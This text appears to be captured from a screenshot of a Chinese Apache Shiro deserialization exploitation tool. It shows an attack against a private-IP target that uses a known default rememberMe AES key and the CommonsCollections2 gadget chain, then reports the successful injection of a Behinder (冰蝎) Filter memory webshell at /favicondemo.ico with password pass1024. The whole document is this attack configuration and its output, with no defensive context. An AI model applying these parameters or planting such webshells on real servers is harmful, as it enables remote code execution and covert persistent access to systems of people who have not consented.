 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.8.182:22440/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 冰蝎[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
冰蝎[Filter] 注入成功!
路径：http://192.168.8.182:22440/favicondemo.ico
密码：pass1024
-------------------------------------------------